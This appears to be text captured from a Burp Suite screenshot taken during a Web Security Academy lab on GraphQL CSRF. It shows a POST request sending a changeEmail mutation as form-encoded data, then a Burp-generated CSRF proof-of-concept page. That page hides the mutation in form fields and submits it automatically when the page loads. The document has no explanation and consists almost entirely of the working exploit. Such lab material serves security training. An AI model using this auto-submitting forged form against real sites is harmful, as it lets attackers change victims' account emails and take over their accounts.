 Pretty Raw Hex GraphQL \n
Inspector
1 POST /graphql/v1 HTTP/2
2 Host: 0aac00b60484d00881e74d80000b00af.web-security-academy.net
3 Cookie: session=dxApvF8vE6sfhzWFNo4ChNVH2Rtby4TS; session=dxApvF8vE6sfhzWFNo4ChNVH2Rtby4TS
4 Content-Length: 217
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Accept: application/json
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Language: es
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://0aac00b60484d00881e74d80000b00af.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aac00b60484d00881e74d80000b00af.web-security-academy.net/my-account
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 query=mutation+changeEmail%28%24input%3A+ChangeEmailInput%21%29+%7BchangeEmail%28input%3A+%24input%29+%7Bemail%7D%7D&operationName=changeEmail&variables=
%7B%22input%22%3A+%7B%22email%22%3A+%22test%40gmail.com%22%7D%7D
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0aac00b60484d00881e74d80000b00af.web-security-academy.net/graphql/v1" method="POST">
5 <input type="hidden" name="query" value="mutation&#32;changeEmail&#40;&#36;input&#58;&#32;ChangeEmailInput&#33;&#41;&#32;&#123;changeEmail&#40;input&#58;&#32;&#36;input&#41;&#32
6 <input type="hidden" name="operationName" value="changeEmail" />
7 <input type="hidden" name="variables" value="&#123;&quot;input&quot;&#58;&#32;&#123;&quot;email&quot;&#58;&#32;&quot;test&#64;gmail&#46;com&quot;&#125;&#125;" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16